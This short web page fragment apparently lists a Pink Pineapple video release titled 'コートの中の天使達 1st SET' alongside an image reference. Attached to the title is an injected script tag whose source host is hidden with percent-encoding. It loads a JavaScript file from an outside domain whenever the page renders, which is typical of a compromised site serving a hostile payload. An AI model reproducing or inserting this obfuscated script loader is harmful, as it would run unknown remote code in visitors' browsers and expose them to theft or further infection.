 [ピンクパイナップル] コートの中の天使達 1st SET<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>